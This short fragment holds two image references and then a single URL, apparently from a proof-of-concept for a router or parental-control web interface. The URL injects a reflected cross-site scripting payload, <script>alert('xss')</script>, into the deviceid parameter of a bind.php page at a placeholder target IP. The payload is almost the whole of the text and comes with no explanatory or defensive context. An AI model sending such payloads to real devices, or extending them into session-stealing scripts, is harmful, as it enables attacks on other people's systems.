 http://<target ip>/parentalcontrols/bind.php?deviceid="/><script>alert('xss')</script><